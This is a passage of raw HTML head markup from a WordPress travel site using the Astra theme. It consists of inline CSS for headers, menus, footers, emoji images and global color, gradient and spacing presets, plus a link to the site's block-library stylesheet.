(max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;font-size:0.9375rem;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://emilytravelvietnam.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 